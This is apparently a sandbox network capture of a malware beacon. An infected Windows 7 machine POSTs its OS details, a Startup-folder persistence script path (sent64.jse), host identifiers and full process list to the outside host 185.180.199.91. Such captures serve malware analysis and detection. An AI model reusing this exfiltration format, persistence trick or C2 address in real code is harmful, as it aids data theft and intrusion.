 POST /angola/mabutu.php?pi=29h&tan=cezar&z=662343339&n=0&u=20&an=9468863238 HTTP/1.1
Connection: Keep-Alive
Content-Type: text/plain; Charset=UTF-8
Accept: */*
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 1034
Host: 185.180.199.91
Microsoft Windows 7 Professional 6.1.7601*Locale:0409
C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\sent64.jse
USER-PC*DELL*DELL*0
System Idle Process*null
System*null
smss.exe*null
csrss.exe*null
wininit.exe*null
csrss.exe*null
winlogon.exe*null
services.exe*null
lsass.exe*null
lsm.exe*null
svchost.exe*null
svchost.exe*null
svchost.exe*null
svchost.exe*null
svchost.exe*null
svchost.exe*null
svchost.exe*null
spoolsv.exe*null
svchost.exe*null
svchost.exe*null
svchost.exe*null
dwm.exe*C:\Windows\system32\Dwm.exe
explorer.exe*C:\Windows\Explorer.EXE
taskhost.exe*C:\Windows\system32\taskhost.exe
SearchIndexer.exe*null
qemu-ga.exe*null
audiodg.exe*null
WmiPrvSE.exe*null
SearchProtocolHost.exe*null
windanr.exe*C:\Windows\system32\windanr.exe
OSPPSVC.EXE*null
wscript.exe*C:\Windows\system32\wscript.exe
wscript.exe*C:\Windows\system32\wscript.exe
SearchFilterHost.exe*null
WINWORD.EXE*C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
WmiPrvSE.exe*null
HTTP/1.1 200 OK